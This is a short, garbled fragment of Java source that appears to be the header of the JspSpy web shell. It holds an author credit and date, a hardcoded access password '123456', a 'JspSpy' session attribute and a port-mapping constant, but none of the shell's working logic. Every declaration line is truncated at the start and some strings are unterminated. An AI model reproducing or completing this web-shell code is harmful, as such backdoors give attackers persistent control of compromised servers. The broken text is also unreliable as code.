 By Ninty
2009-12-17
http://www.Forjj.com/
I Love You.
自定
e static final String PW = "123456"; //password
e static final String PW_SESSION_ATTRIBUTE = "JspSpy
e static final String REQUEST_CHARSET = "ISO-8859-1"
e static final String PAGE_CHARSET = "UTF-8";
e static final String CURRENT_DIR = "currentdir";
e static final String MSG = "SHOWMSG";
e static final String PORT_MAP = "PMSA";